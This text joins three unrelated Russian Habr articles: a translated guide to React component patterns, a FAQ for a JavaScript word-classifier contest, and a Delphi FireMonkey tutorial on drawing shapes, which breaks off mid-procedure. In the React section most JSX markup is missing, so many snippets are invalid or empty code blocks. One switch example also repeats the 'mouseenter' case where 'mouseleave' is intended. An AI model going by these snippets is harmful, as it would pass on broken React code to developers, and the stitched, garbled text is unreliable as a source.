> * **JSX распределение атрибутов** — JSX Spread Attributes
> * **Деструктуризация аргументов** — Destructuring Arguments
> * **Условный рендеринг** — Conditional Rendering
> * **Типы потомков** — Children Types
> * **Массив как потомок** — Array as children
> * **Функция как потомок** — Function as children
> * **Функция в render** — Render callback
> * **Проход по потомкам** — Children pass-through
> * **Перенаправление компонента** — Proxy component
> * **Стилизация компонентов** — Style component
> * **Переключатель событий** — Event switch
> * **Компонент-макет** — Layout component
> * **Компонент-контейнер** — Container component
> * **Компоненты высшего порядка** — Higher-order component
>
Поехали!
### Stateless function
Функция без состояния ( далее Простые Копоненты) прекрасный способ определить универсальный компонент. Они не содержат состояния (state) или ссылку на DOM элемент (ref), это просто функции.
```
const Greeting = () => Hi there!
```
В них передаются параметры (props) и контекст
```
const Greeting = (props, context) =>
Hi {props.name}!
```
Они могут определять локальные переменные, если используете блоки ({})
```
const Greeting = (props, context) => {
const style = {
fontWeight: "bold",
color: context.color,
}
return {props.name}
}
```
Но вы можете получить тот же результат, если используете еще одну функцию
```
const getStyle = context => ({
fontWeight: "bold",
color: context.color,
})
const Greeting = (props, context) =>
{props.name}
```
Они могут определить defaultProps, propTypes и contextTypes
```
Greeting.propTypes = {
name: PropTypes.string.isRequired
}
Greeting.defaultProps = {
name: "Guest"
}
Greeting.contextTypes = {
color: PropTypes.string
}
```
### JSX Spread Attributes
Распределение атрибутов это фитча JSX. Такой синтаксический наворот, чтобы передавать все свойства объекта как атрибуты JSX
Эти два примера эквивалентны:
— props написаны как атрибуты:
```
{children}
```
— props «распределены» из объекта:
```
```
Используйте перенаправление props в создаваемый объект
```
const FancyDiv = props =>
```
Теперь вы можете быть уверены, что нужный атрибут будет присутствовать (className), так же как и те которые вы не указали напрямую в функции а передали в нее вместе с props
```
So Fancy
```
*Результат:*
```
So Fancy
```
Имейте ввиду, что порядок имеет значение. если props.className определено, то это свойство перепишет className определенное в FancyDiv
```
```
*Результат:*
```
```
We can make FancyDivs className always “win” by placing it after the spread props ({…props}).
Вы можете сделать так, что ваше свойство всегда перепишет переданные через props
```
const FancyDiv = props =>
```
Есть более изящный подход — объединить оба свойства.
```
const FancyDiv = ({ className, ...props }) =>
```
### Destructuring Arguments
Деструктурирующее присвоение это фича стандарта ES2015. Она отлично сочетается с props для Простых Компонентов.
Эти примеры эквивалентны
```
const Greeting = props => Hi {props.name}!
const Greeting = ({ name }) => Hi {name}!
```
Синтаксис оператора rest (…) позволяет собрать оставшиеся свойства в объект
```
const Greeting = ({ name, ...props }) =>
Hi {name}!
```
Далее этот объект может быть использован для передачи не выделенных свойств далее в созданном компоненте
```
const Greeting = ({ name, ...props }) =>
Hi {name}!
```
Avoid forwarding non-DOM props to composed components. Destructuring makes this very easy because you can create a new props object without component-specific props.
### Conditional Rendering
Можете использовать обычный if/else синтаксис в компонентах. Но условные (тернарные) операторы это ваши друзья
*if*
```
{condition && Rendered when `truthy` }
```
*unless*
```
{condition || Rendered when `falsey` }
```
*if-else (tidy one-liners)*
```
{condition
? Rendered when `truthy`
: Rendered when `falsey`
}
```
*if-else (big blocks)*
```
{condition ? (
Rendered when `truthy`
) : (
Rendered when `falsey`
)}
```
\* Я предпочитаю не использовать конструкции из последнего примера, гораздо нагляднее в данном случае будет использование обычного if/else, хотя все зависит от конкретного кода.
### Children Types
React может рендерить потомков любого типа. В основном это массив или строка
*Строка*
```
Hello World!
```
*Массив*
```
{["Hello ", World, "!"]}
```
Функции могут быть так же использованы как потомки. Однако, нужно координировать их поведение с родительским компонентом.
*Функция*
```
{() => { return "hello world!"}()}
```
### Array as children
Использование массива потомков, это обычный паттерн, например так вы делаете списки в React.
Используйте map(), чтобы сделать массив элементов React, для каждого значения в массиве.
```
{["first", "second"].map((item) => (
* {item}
))}
```
Это эквивалентно литералу массива с объектами
```
{[
* first
,
* second
,
]}
```
Такой паттерн может быть использован совместно с деструктуризацией, распределением атрибутов и другими фичами, чтобы упростить написание кода
```
{arrayOfMessageObjects.map(({ id, ...message }) =>
)}
```
### Function as children
Использование функций как потомков требует дополнительного внимания с вашей стороны, чтобы можно было извлечь из них пользу.
```
{() => { return "hello world!»}()}
```
Однако, они могут придать вашим компонентам супер силу, такая техника обычно называется рендер-коллбэк.
Эта мощная техника используется в таких библиотеках как ReactMotion. Когда вы применяете ее, логика рендера может управляйся из родительского компонента, вместо того, чтобы полностью передать ее самому компоненту.
### Render callback
Вот пример компонента который использует рендер-коллбэк. Он в целом бесполезен, однако это хорошая иллюстрация возможностей, для начала.
```
const Width = ({ children }) => children(500)
```
Компонент вызывает потомков, как функцию с определенным аргументом. В данном случае это число 500.
Чтобы использовать этот компонент мы передаем ему функцию как потомка.
```
{width => window is {width}}
```
Получим такой результат
```
window is 500
```
При таком подходе, можно использовать параметр (width), для условного рендеринга
```
{width =>
width > 600
? min-width requirement met!
: null
}
```
Если планируем использовать такое условие много раз, то мы можем определить другой компонент, чтобы передать ему эту логику
```
const MinWidth = ({ width: minWidth, children }) =>
{width =>
width > minWidth
? children
: null
}
```
Очевидно, что статичный компонент Width, не очень полезен, но мы можем наблюдать за размерами окна браузера при таком подходе, это уже что-то
```
class WindowWidth extends React.Component {
constructor() {
super()
this.state = { width: 0 }
}
componentDidMount() {
this.setState(
{width: window.innerWidth},
window.addEventListener(
"resize",
({ target }) =>
this.setState({width: target.innerWidth})
)
)
}
render() {
return this.props.children(this.state.width)
}
}
```
Многие предпочитают Компоненты Высшего Порядка для такого типа функционала. Это вопрос личных преференций.
### Children pass-through
Вы можете создать компонент, чтобы применить контекст и рендерить потомков.
```
class SomeContextProvider extends React.Component {
getChildContext() {
return {some: "context"}
}
render() {
// how best do we return `children`?
}
}
```
Тут вам следует принять решение. Обернуть потомков в еще один html тэг (div), или вернуть только потомков. Первый вариант может повлиять на существующую разметку и может нарушить стили. Второй — приведет к ошибке (вы помните, что можно вернуть только один родительский элемент из компонента)
*Вариант 1: дополнительный div*
```
return {children}
```
*Вариант 2: ошибка*
```
return children
```
Лучше всего управлять потомками при помощи специальных методов — React.Children. Например пример ниже позволяет вернуть только потомков и не требует дополнительной обертки
```
return React.Children.only(this.props.children)
```
### Proxy component
(Не уверен, что это название вообще что-то значит) прим. автора статьи
Кнопки повсюду в приложении. И каждая из них должна иметь атрибут типа ‘button’
```
```
Писать такое сотни раз ручками — не наш метод. Мы можем написать компонент более высокого уровня, чтобы перенаправить props в компонент уровнем ниже.
```
const Button = props =>
```
Далее вы просто используете Button, вместо button, и можете быть уверены, что нужный атрибут будет присутствовать в каждой кнопке.
```
// вернет
```
```
Send Money
// вернет Send Money
```
### Style component
Это Proxy Component примененный к стилям. Скажем, у нас есть кнопка. Она использует классы, чтобы выглядеть как ‘primary’.
```
const PrimaryBtn = props =>
const Btn = ({ className, primary, ...props }) =>
```
Это поможет визуализировать происходящее
PrimaryBtn()
↳ Btn({primary: true})
↳ Button({className: «btn btn-primary»}, type: «button»})
↳ ''
Использование этих компонентов вернет одинаковый результат
```
```
Такой подход может принести ощутимую пользу, так как изолирует определенные стили в определенном компоненте.
### Event switch
При написании обработчиков событий, обычно мы используем соглашение о названии функций
```
handle{eventName}
handleClick(e) { /* do something */ }
```
Для компонентов, которые обрабатывают несколько событий, такое наименование может быть излишне повторяющемся. Сами по себе названия не дают нам никакой ценности, так как они просто направляют к действиям/функциям
```
handleClick() { require("./actions/doStuff")(/* action dtes */) }
handleMouseEnter() { this.setState({ hovered: true }) }
handleMouseLeave() { this.setState({ hovered: false }) }
```
Давайте напишем простой обработчик для всех событий с переключателем по типу события (event.type)
```
handleEvent({type}) {
switch(type) {
case "click":
return require("./actions/doStuff")(/* action dates */)
case "mouseenter":
return this.setState({ hovered: true })
case "mouseenter":
return this.setState({ hovered: false })
default:
return console.warn(`No case for event type "${type}"`)
}
}
```
Можно так же вызывать функции аргументы напрямую, используя функцию-стрелку
```
someImportedAction({ action: "DO\_STUFF" })}
```
Не парьтесь насчет оптимизации производительности, пока не столкнулись с такими проблемами. Серьезно, не нужно.
\* Лично я не считаю такой подход удачным, тк он не добавляет читаемости коду. Я предпочитаю использовать фичи React c функциями которые привязываются к контексту автоматом. То есть следующая нотация более не является необходимостью
```
this.handleClick = this.handleClick.bind(this)
```
вместо нее работает следующая нотация
```
handleClick = () => {…} // вместо handleClick() {...}
```
и далее где-то возможно просто
```
onClick={this.handleClick}
```
В таком случае контекст (this) не будет утерян, если внутри функция обработчик ссылается к нему. Соответственно, такие функции можно легко передавать в качестве props другим компонентам и вызывать в них.
Также, в случае, если мы передаем такую функцию в потомок, Простой Компонент, то можем получить ссылку на DOM элемент этого компонента через event.target в родительском компоненте, что иногда полезно.
```
class SomeComponent extends React.Component {
onButtonClick = (e) => {
const button = e.target;
// …
}
render() {
}
}
const Button = ({clickHandler, …props}) => {
const btnClickHandler = (e) => {
// что-то происходит
e.preventDefault()
clickHandler(e)
}
return
}
```
### Layout component
Компоненты макета это что-то вроде статических элементов DOM. Скоро всего они не будут обновляться часто, если будут вообще.
Рассмотрим компонент который содержит два компонента горизонтально.
```
}
rightSide={}
/>
```
Мы можем агрессивно оптимизировать его работу.
Так как HorizontalSplit будет родительским компонентом для обоих компонентов он никогда не станет их владельцем. Мы можем сказать чтобы он никогда не обновлялся, при этом не прорывая жизненные циклы внутренних компонентов.
```
class HorizontalSplit extends React.Component {
shouldComponentUpdate() {
return false
}
render() {
{this.props.leftSide}
{this.props.rightSide}
}
```
### Container component
*“A container does data fetching and then renders its corresponding sub-component. That’s it.” — Jason Bonta*
Дано: компонент CommentList, который используется несколько раз в приложении.
```
const CommentList = ({ comments }) =>
{comments.map(comment =>
* {comment.body}-{comment.author}
)}
```
Мы можем создать новый компонент ответственный за получение данных и рендер компонента CommentList
```
class CommentListContainer extends React.Component {
constructor() {
super()
this.state = { comments: [] }
}
componentDidMount() {
$.ajax({
url: "/my-comments.json",
dataType: 'json',
success: comments =>
this.setState({comments: comments});
})
}
render() {
return
}
}
```
Мы можем писать различные компоненты-контейнеры для разных контекстов приложения.
### Higher-order component
Функция высшего порядка это функция которая может принимать в качестве аргументов другие функции и/или возвращать функции. Не более сложно чем данное определение. Так что такое компоненты высшего порядка?
Вы уже используете компоненты-контейнеры, это просто контейнеры, обернутые в функцию. Давайте начнем с простого Greeting компонента.
```
const Greeting = ({ name }) => {
if (!name) { return Connecting... }
return Hi {name}!
}
```
Если он получит props.name, он отрендерит данные. В противном случае он отрендерит “Connecting…”. Теперь немного более высокий порядок:
```
const Connect = ComposedComponent =>
class extends React.Component {
constructor() {
super()
this.state = { name: "" }
}
componentDidMount() {
// this would fetch or connect to a store
this.setState({ name: "Michael" })
}
render() {
return (
)
}
}
```
Это функция которая возвращает компонент, который рендерит компонент, который мы передали в качестве аргумента (ComposedComponent)
Далее мы оборачиваем компоте в эту функцию.
```
const ConnectedMyComponent = Connect(Greeting)
```
Это очень мощный шаблон, чтобы компонент мог получать данные и раздавать их любому количеству простых компонентов.
Ссылки (все на английском):
* [Оригинальный текст](http://reactpatterns.com/?ref=mybridge.co)
* [Компоненты высшего порядка в деталях](https://medium.com/@franleplant/react-higher-order-components-in-depth-cf9032ee6c3e#.cctl4jdba)
* [Паттерны привязки контекста в React](https://medium.com/@housecor/react-binding-patterns-5-approaches-for-handling-this-92c651b5af56?ref=mybridge.co#.s46cgpf8k) | https://habr.com/ru/post/309422/ | null | ru | null |
# Конкурс по программированию на JS: Классификатор слов (дополнение)
Спасибо всем, кто уже поучаствовал или собирается участвовать в нашем [конкурсе по программированию](https://habrahabr.ru/company/hola/blog/282624/)!
Мы решили опубликовать ряд важных разъяснений к правилам, чтобы помочь участникам избежать типичных ошибок. Обидно было бы дисквалифицировать интересное решение из-за чисто технической ошибки.
По многочисленным просьбам мы также публикуем официальный [скрипт для тестирования](https://github.com/hola/challenge_word_classifier/blob/master/tests/test.js). С помощью него Вы можете самостоятельно проверить, работает ли Ваша программа в условиях нашей тестовой системы. Запустите скрипт без аргументов, чтобы узнать, как им пользоваться.
Для отправки работ осталась ещё неделя. Если этот пост помог Вам найти ошибку, ещё есть время её исправить.
Английская версия этого поста размещена [на GitHub](https://github.com/hola/challenge_word_classifier/blob/master/blog/02-faq.md).
#### Часто задаваемые вопросы
* **Как же я смогу прочитать файл `words.txt`, если нельзя загрузить модуль `fs`? А можно ли скачать его из интернета? Можно ли использовать `process.binding`?**
Ваша программа не будет иметь доступа к файлу `words.txt`. В этом и смысл. Если бы можно было просто прочитать этот файл, задача была бы тривиальной. Ничего нельзя скачать, потому что для этого понадобились бы такие модули, как `http` или `net`. Включить словарь в своё решение тоже не получится из-за ограничения по размеру.
Это означает, что написать решение, всегда дающее правильные ответы, скорее всего, невозможно. Но можно написать программу, которая чаще угадывает правильно, чем неправильно, и тот, чья программа точнее угадывает, победит.
* **В словаре есть некоторые слова с прописными буквами. Могут ли они попасться в тестах?**
Могут, но они будут переведены в нижний регистр.
* **Что означает «64 КиБ»?**
64\*1024 = 65536 байт.
* **Если мой файл данных сжат методом gzip, то должен ли его размер до или после сжатия укладываться в 64 КиБ вместе с текстом программы?**
Учитывается размер после сжатия.
* **Что за странный словарь! Там полно каких-то непонятных слов.**
Мы знаем, что он странный. Это самый большой словарь английского языка для проверки правописания, в который входит большое число аббревиатур, заимствований, редких слов, диалектизмов и даже невозможных словоформ. Тем не менее, мы выбрали именно этот словарь, поэтому для данной задачи «английское слово» — это то, которое встречается конкретно в этом словаре.
* **Какого размера набор «не-слов», используемый в генераторе тестов?**
Генератор тестов не использует какого-либо фиксированного набора «не-слов». Он генерирует псевдослучайные слова, похожие на английские, непосредственно при запросе по алгоритму, который мы опубликуем при подведении итогов конкурса.
* **Как тестовая система будет учитывать дубликаты, то есть слова, встречающиеся более чем в одном из блоков по 100 слов?**
Каждое вхождение будет учитываться как отдельное слово. Посмотрите, как устроен наш [скрипт для тестирования](https://github.com/hola/challenge_word_classifier/blob/master/tests/test.js).
* **Что, если победителю ссылку на конкурс прислали два человека?**
Премию получит тот, кто прислал её первым.
#### Типичные ошибки
К сожалению, во многих решениях, которые мы получили на сегодняшний день, содержатся похожие технические ошибки:
* Функции `test` и `init` не экспортированы или экспортированы неправильно. Недостаточно просто объявить функции, их надо экспортировать из модуля. Если Вы не уверены, что сделали это правильно, проверьте свою программу нашим [тестовым скриптом](https://github.com/hola/challenge_word_classifier/blob/master/tests/test.js).
* Функция `init` работает со своим аргументом `data` как с текстовой строкой, тогда как в условии явно сказано, что это будет `Buffer`.
* Программа использует файл данных, но он не приложен.
* Файл данных упакован методом gzip, но соответствующая опция в форме отправки не выбрана.
* Опция gzip в форме отправки выбрана, но файл вместо gzip представляет собой zip-архив. Это не одно и то же!
* Программа пытается использовать `require` или `process.binding`. Это запрещено правилами.
**Удачи всем участникам!** | https://habr.com/ru/post/301314/ | null | ru | null |
# MindStream. Как мы пишем ПО под FireMonkey
Месяц назад мы решили написать кросс-платформенное приложение, используя FireMonkey. В качестве направления выбрали рисование графических примитивов, с возможностью сохранения и восстановления данных.
Процесс написания приложения мы договорились подробно описывать на Хабре.
В статьях будет показано на практике использования различных техник, таких как: Dependency Injection, фабричный метод, использование контекстов, использование контроллеров и т.д. В ближайшем будущем планируется прикрутить туда тесты Dunit. DUnit’a в данный момент нет для FMX, так что придётся что-то придумывать самим.
Начнем мы с рабочего прототипа который к моменту окончания статьи приобретет такой вид:
Для начала научим программу рисовать на Canvas’e. Первые примитивы которые мы добавим в программу, будут прямоугольник и линия.
Для этого расположим на форме объект TImage, а также добавим создание Bitmap:
```
procedure TfmMain.FormCreate(Sender: TObject);
begin
imgMain.Bitmap := TBitmap.Create(400, 400);
imgMain.Bitmap.Clear(TAlphaColorRec.White);
end;
```
Процедура для рисования прямоугольника:
```
procedure TfmMain.btnRectClick(Sender: TObject);
begin
imgMain.Bitmap.Canvas.BeginScene;
imgMain.Bitmap.Canvas.DrawRect(TRectF.Create(10, 10, 200, 270),
30, 60,
AllCorners, 100,
TCornerType.ctRound);
imgMain.Bitmap.Canvas.EndScene;
end;
```
Для линии всё ещё проще:
```
ImgMain.Bitmap.Canvas.BeginScene;
ImgMain.Bitmap.Canvas.DrawLine(FStartPos, TPointF.Create(X, Y), 1);
ImgMain.Bitmap.Canvas.EndScene;
```
Следующим шагом выделим класс для фигур TMyShape от которого унаследуем наши фигуры TLine и TRectangle:
```
type
TMyShape = class
private
FStartPoint, FFinalPoint: TPointF;
public
Constructor Create(aStartPoint, aFinalPoint: TPointF); overload;
procedure DrawTo(aCanvas : TCanvas);
procedure DrawShape(aCanvas : TCanvas); virtual; abstract;
end;
TLine = class(TMyShape)
private
procedure DrawShape(aCanvas : TCanvas); override;
end;
TRectangle = class(TMyShape)
private
procedure DrawShape(aCanvas : TCanvas); override;
end;
procedure TMyShape.DrawTo(aCanvas: TCanvas);
begin
aCanvas.BeginScene;
DrawShape(aCanvas);
aCanvas.EndScene;
end;
```
Как видим метод DrawTo отвечает за подготовку холста к рисованию и вызывает виртуальный метод рисования для каждой фигуры.
Создадим класс TDrawness отвечающий за хранение всех фигур, и их рисование:
```
type
TDrawness = class
private
FShapeList : TObjectList;
function GetShapeList: TObjectList;
public
constructor Create;
destructor Destroy; override;
procedure DrawTo(aCanvas : TCanvas);
property ShapeList : TObjectList read GetShapeList;
end;
```
Процедура DrawTo пробегает по всему списку и вызывает соответствующий метод для каждого объекта:
```
procedure TDrawness.DrawTo(aCanvas: TCanvas);
var
i : Integer;
begin
for i:= 0 to FShapeList.Count-1
do FShapeList[i].DrawTo(aCanvas);
end;
```
То есть, теперь, каждая фигура которую мы хотим запомнить, должна быть добавлена в Drawness. Например код создания прямоугольника становиться следующим:
```
procedure TfmMain.btnRectClick(Sender: TObject);
var
l_StartPoint, l_FinalPoint: TPointF;
begin
l_StartPoint := TPointF.Create(StrToFloat(edtStartPointX.Text),
StrToFloat(edtStartPointY.Text));
l_FinalPoint := TPointF.Create(StrToFloat(edtFinalPointX.Text),
StrToFloat(edtFinalPointY.Text));
FDrawness.ShapeList.Add(TRectangle.Create(l_StartPoint, l_FinalPoint));
FDrawness.ShapeList.Last.DrawTo(imgMain.Bitmap.Canvas);
end;
```
Последняя строчка в методе необходима нам для того что бы нарисовать только что добавленную фигуру.
Для рисования линий добавим маленький круг, который будет рисоваться в начальной и конечной точке линии:
```
type
TmsPointCircle= class(TMyShape)
private
procedure DrawShape(const aCanvas : TCanvas); override;
end;
procedure TmsPointCircle.DrawShape(const aCanvas: TCanvas);
var
l_StartPoint, l_FinalPoint: TPointF;
begin
l_StartPoint.X := FStartPoint.X - 15;
l_StartPoint.Y := FStartPoint.Y - 15;
l_FinalPoint.X := FStartPoint.X + 15;
l_FinalPoint.Y := FStartPoint.Y + 15;
aCanvas.DrawEllipse(TRectF.Create(l_StartPoint, l_FinalPoint), 1);
end;
```
Следующим шагом необходимо научиться добавлять линии только по второму нажатию мышки, делаем пока в лоб:
```
procedure TfmMain.imgMainMouseDown(Sender: TObject; Button: TMouseButton;
Shift: TShiftState; X, Y: Single);
begin
FPressed := True;
FStartPos := TPointF.Create(X, Y);
if FIsFirstClick then
FIsFirstClick := False
else
begin
FDrawness.ShapeList.Add(TLine.Create(FStartPos, FLastPoint));
FDrawness.ShapeList.Last.DrawTo(imgMain.Bitmap.Canvas);
FIsFirstClick := True;
end;
FLastPoint := TPointF.Create(X, Y);
FDrawness.ShapeList.Add(TmsPointCircle.Create(FStartPos, FLastPoint));
FDrawness.ShapeList.Last.DrawTo(imgMain.Bitmap.Canvas);
end;
```
Сделаем небольшой рефакторинг и добавим в класс TDrawness метод AddPrimitive:
```
procedure TmsDrawness.AddPrimitive(const aShape: TmsShape);
begin
FShapeList.Add(aShape);
end;
```
А вот тут мы применим Dependency Injection. Создадим контейнер который будет хранить все типы наших фигур. Для этого воспользуемся списком метакласса TmsShape. Сам контейнер сделаем Singleton’ом, так как список типов наших фигур нам нужен в единственном экземпляре и добавим туда метод AddPrimitive.
```
unit msRegisteredPrimitives;
interface
uses
msShape, Generics.Collections;
type
RmsShape = class of TmsShape;
TmsRegistered = TList;
TmsRegisteredPrimitives = class
strict private
FmsRegistered : TmsRegistered;
class var FInstance: TmsRegisteredPrimitives;
constructor Create;
public
class function GetInstance: TmsRegisteredPrimitives;
procedure AddPrimitive(const Value : RmsShape);
end;
implementation
procedure TmsRegisteredPrimitives.AddPrimitive(const Value: RmsShape);
begin
FmsRegistered.Add(Value);
end;
constructor TmsRegisteredPrimitives.Create;
begin
inherited;
end;
class function TmsRegisteredPrimitives.GetInstance: TmsRegisteredPrimitives;
begin
If FInstance = nil Then
begin
FInstance := TmsRegisteredPrimitives.Create();
end;
Result := FInstance;
end;
end.
```
Инъекцией будет служить регистрация каждого класса унаследованного от TMsShape.
```
initialization
TmsRegisteredPrimitives.GetInstance.AddPrimitive(TmsLine);
TmsRegisteredPrimitives.GetInstance.AddPrimitive(TmsRectangle);
end.
```
Заносим(на FormCreate) список наших примитивов в ComboBox дабы удобнее было их вызывать:
```
for i := 0 to TmsRegisteredPrimitives.GetInstance.PrimitivesCount-1 do
cbbPrimitives.Items.AddObject(TmsRegisteredPrimitives.GetInstance.Primitives[i].ClassName,
TObject(TmsRegisteredPrimitives.GetInstance.Primitives[i]));
```
Теперь, путем простейшей операции мы можем создавать тот примитив который выбран в ComboBox:
```
FDrawness.AddPrimitive(RmsShape(cbbPrimitives.items.Objects[cbbPrimitives.ItemIndex]).Create(TPointF.Create(X,Y),TPointF.Create(X+100,Y+100)));
```
Объекту TmsShape добавляем классовый метод IsNeedsSecondClick. Который мы будем переопределять в потомках. Для линий True, для всех остальных False.
Добавим в TmsDrawness новое поле, которое будет отвечать за выбранный класс в ComboBox’e:
```
property CurrentClass : RmsShape read FCurrentClass write FCurrentClass;
```
В связи с чем добавим в ComboBox.OnChange:
```
FDrawness.CurrentClass := RmsShape(cbbPrimitives.items.Objects[cbbPrimitives.ItemIndex]);
```
Перепишем добавление фигуры в Drawness:
```
ShapeObject := FDrawness.CurrentClass.Create(FStartPos, FLastPoint);
FDrawness.AddPrimitive(ShapeObject);
```
Так как Drawness отвечает за рисование всех фигур, добавим ему метод очистки Canvas’a:
```
procedure TmsDrawness.Clear(const aCanvas: TCanvas);
begin
aCanvas.BeginScene;
aCanvas.Clear(TAlphaColorRec.Null);
aCanvas.EndScene;
end;
```
И перепишем процедуру рисования. Будем перед началом рисования будем очищать Canvas, а потом рисовать все объекты, которые находятся в Drawness.List.
```
procedure TmsDrawness.DrawTo(const aCanvas: TCanvas; const aOrigin : TPointF);
var
i : Integer;
begin
Clear(aCanvas);
for i:= 0 to FShapeList.Count-1
do FShapeList[i].DrawTo(aCanvas, aOrigin);
end;
```
Так как мы убедились в работе прототипа, пора приниматься за рефакторинг, и собственно строить архитектуру приложения.
Для начала перенесем создание объекта в метод TDrawness.AddPrimitive и перестанем создавать его на форме.
```
procedure TmsDrawness.AddPrimitive(const aStart: TPointF; const aFinish: TPointF);
begin
Assert(CurrentClass <> nil);
FShapeList.Add(CurrentClass.Create(aStart, aFinish));
end;
```
Следующим шагом, изменим алгоритм создания и добавления новой фигуры. Вместо того что бы сразу добавлять примитив в список, введём промежуточный объект типа TmsShape. Код добавления примитива теперь выглядит так:
```
procedure TmsDrawness.AddPrimitive(const aStart: TPointF; const aFinish: TPointF);
begin
Assert(CurrentClass <> nil);
FCurrentAddedShape := CurrentClass.Create(aStart, aFinish);
FShapeList.Add(FCurrentAddedShape);
end;
```
Дальше сделаем обработку текущего класса, нужен ли этому классу второй клик мыши для рисования.
```
procedure TmsDrawness.AddPrimitive(const aStart: TPointF; const aFinish: TPointF);
begin
Assert(CurrentClass <> nil);
FCurrentAddedShape := CurrentClass.Create(aStart, aFinish);
FShapeList.Add(FCurrentAddedShape);
if not FCurrentAddedShape.IsNeedsSecondClick then
// - если не надо SecondClick, то наш примитив - завершён
FCurrentAddedShape := nil;
end;
```
В тоже время изменим добавление примитивов на форме:
```
procedure TfmMain.imgMainMouseDown(Sender: TObject; Button: TMouseButton;
Shift: TShiftState; X, Y: Single);
var
l_StartPoint : TPointF;
begin
l_StartPoint := TPointF.Create(X, Y);
if (FDrawness.CurrentAddedShape = nil) then
// - мы НЕ ДОБАВЛЯЛИ примитива - надо его ДОБАВИТЬ
FDrawness.AddPrimitive(l_StartPoint, l_StartPoint)
else
FDrawness.FinalizeCurrentShape(l_StartPoint);
FDrawness.DrawTo(imgMain.Bitmap.Canvas, FOrigin);
end;
```
Итак что же у нас получилось.
Если нам необходимо нарисовать линию, наш CurrentAddedShape равен nil на первом клике. Поэтому мы добавляем примитив с одинаковыми точками начала и конца отрезка.
Далее в FDrawness.AddPrimitive мы проверяем текущий класс и так как(в случае с линией) ему нужен второй клик мы ничего не делаем.
После чего перерисовываем все объекты. Сейчас у нас ничего не на рисуется так как линия с одинаковой начальной и конечной точкой просто не рисуется.
Когда пользователь нажмет второй раз мышкой, мы опять проверим CurrentAddedShape, и так как мы его не освобождали, то вызовем метод финализации фигуры, где установим вторую точку линии, и освободим наш буферный объект:
```
procedure TmsDrawness.FinalizeCurrentShape(const aFinish: TPointF);
begin
Assert(CurrentAddedShape <> nil);
CurrentAddedShape.FinalPoint := aFinish;
FCurrentAddedShape := nil;
end;
```
И опять перерисовываем все фигуры.
Для остальных фигур, в FDrawness.AddPrimitive после добавления фигуры в список, мы сразу освобождаем наш “буфер”.
После небольшого рефакторинга(более вменяемо назовем наши методы, и перенесем обработку нажатий мышки в Drawness) у нас получится такая картина:
```
procedure TmsDiagramm.ProcessClick(const aStart: TPointF);
begin
if ShapeIsEnded then
// - мы НЕ ДОБАВЛЯЛИ примитива - надо его ДОБАВИТЬ
BeginShape(aStart)
else
EndShape(aStart);
end;
function TmsDiagramm.ShapeIsEnded: Boolean;
begin
Result := (CurrentAddedShape = nil);
end;
procedure TmsDiagramm.BeginShape(const aStart: TPointF);
begin
Assert(CurrentClass <> nil);
FCurrentAddedShape := CurrentClass.Create(aStart, aStart);
FShapeList.Add(FCurrentAddedShape);
if not FCurrentAddedShape.IsNeedsSecondClick then
// - если не надо SecondClick, то наш примитив - завершён
FCurrentAddedShape := nil;
Invalidate;
end;
procedure TmsDiagramm.EndShape(const aFinish: TPointF);
begin
Assert(CurrentAddedShape <> nil);
CurrentAddedShape.EndTo(aFinish);
FCurrentAddedShape := nil;
Invalidate;
end;
procedure TmsDiagramm.Invalidate;
begin
Clear;
DrawTo(FCanvas, FOrigin);
end;
```
Так как TDrawness уже по сути является контролером рисования, то его обязанность подготавливать Canvas к рисованию, заодно используем enumerator:
```
procedure TmsDrawness.DrawTo(const aCanvas: TCanvas; const aOrigin : TPointF);
var
l_Shape : TmsShape;
begin
aCanvas.BeginScene;
try
for l_Shape in FShapeList do
l_Shape.DrawTo(aCanvas, aOrigin);
finally
aCanvas.EndScene;
end;//try..finally
end;
```
При рисовании линии, рисуем круг на месте первого нажатия:
```
procedure TmsLine.DrawTo(const aCanvas : TCanvas; const aOrigin : TPointF);
var
l_Proxy : TmsShape;
begin
if (StartPoint = FinishPoint) then
begin
l_Proxy := TmsPointCircle.Create(StartPoint, StartPoint);
try
l_Proxy.DrawTo(aCanvas, aOrigin);
finally
FreeAndNil(l_Proxy);
end;//try..finally
end//StartPoint = FinishPoint
else
aCanvas.DrawLine(StartPoint.Add(aOrigin),
FinishPoint.Add(aOrigin), 1);
end;
```
Как видите мы создаем и рисуем маленький кружок, однако мы не добавляем его в список примитивов в Drawness поэтому при нажатии второй раз мышкой, наш холст будет перерисован, и круга уже не будет.
Добавляем новую фигуру — круг:
```
type
TmsCircle = class(TmsShape)
protected
procedure DrawShape(const aCanvas : TCanvas; const aOrigin : TPointF); override;
public
class function IsNeedsSecondClick : Boolean; override;
end;
implementation
const
c_CircleRadius = 50;
{ TmsCircle }
procedure TmsCircle.DrawShape(const aCanvas: TCanvas; const aOrigin : TPointF);
var
l_StartPoint, l_FinalPoint: TPointF;
begin
l_StartPoint.X := FStartPoint.X - c_CircleRadius;
l_StartPoint.Y := FStartPoint.Y - c_CircleRadius;
l_FinalPoint.X := FStartPoint.X + c_CircleRadius;
l_FinalPoint.Y := FStartPoint.Y + c_CircleRadius;
aCanvas.DrawEllipse(TRectF.Create(l_StartPoint.Add(aOrigin),
l_FinalPoint.Add(aOrigin)), 1);
end;
class function TmsCircle.IsNeedsSecondClick: Boolean;
begin
Result := False;
end;
end.
```
В классе круга заменяем константу на вызов виртуального метода:
```
class function TmsCircle.Radius: Integer;
begin
Result := 50;
end;
```
В следствии чего, в класс для маленького круга нам необходимо лишь переопределить метод Radius:
```
type
TmsPointCircle = class(TmsCircle)
protected
class function Radius: Integer; override;
end;
implementation
{ TmsPointCircle }
class function TmsPointCircle.Radius: Integer;
begin
Result := 10;
end;
end.
```
Доделываем наш Dependency Injection. Переносим регистрацию классов из контейнера в каждый класс. И добавляем в TmsShape новый метод Register. Также объявляем его абстрактным:
Класс TmsShape теперь выглядит так:
```
type
TmsShape = class abstract (TObject)
private
FStartPoint: TPointF;
FFinishPoint: TPointF;
protected
property StartPoint : TPointF read FStartPoint;
property FinishPoint : TPointF read FFinishPoint;
class procedure Register;
public
constructor Create(const aStartPoint, aFinishPoint: TPointF); virtual;
procedure DrawTo(const aCanvas : TCanvas; const aOrigin : TPointF); virtual; abstract;
class function IsNeedsSecondClick : Boolean; virtual;
procedure EndTo(const aFinishPoint: TPointF);
end;
implementation
uses
msRegisteredPrimitives
;
class procedure TmsShape.Register;
begin
TmsRegisteredPrimitives.Instance.AddPrimitive(Self);
end;
constructor TmsShape.Create(const aStartPoint, aFinishPoint: TPointF);
begin
FStartPoint := aStartPoint;
FFinishPoint := aFinishPoint;
end;
procedure TmsShape.EndTo(const aFinishPoint: TPointF);
begin
